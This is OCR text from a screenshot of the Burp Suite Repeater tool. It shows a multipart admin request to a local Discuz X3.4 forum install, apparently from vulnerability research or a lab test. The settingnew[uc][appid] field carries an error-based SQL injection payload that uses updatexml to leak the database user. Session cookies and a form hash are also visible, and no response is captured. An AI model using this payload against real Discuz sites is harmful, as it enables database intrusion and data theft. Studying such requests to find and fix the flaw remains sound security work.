 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
3j;
8Ajt_2132_auth=1ec5pB%2BwZ7W7Vo3VF5MlJQjJWfhYPy7RTJM%2F3JLGflfj5ujVpheLM1H
VnwRujzEbyoIFui3ytzMhwheTKno%2F;
8Ajt_2132_creditnotice=0D0D2D0D0D0D0D0D0D1;
8Ajt_2132_creditbase=0D0D0D0D0D0D0D0D0;
8Ajt_2132_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
Upgrade-Insecure-Requests: 1
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="formhash"
6a49c71e
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="scrolltop"
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="anchor"
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="operation"
uc
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' or updatexml(1,concat(0x7e,(select user()),0x7e),1)#
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="settingnew[uc][api]"
http://127.0.0.1/cms/DiscuzX3.4/upload/uc_server
-----------------------------1775133417540416630771712212
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------1775133417540416630771712212
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Waiting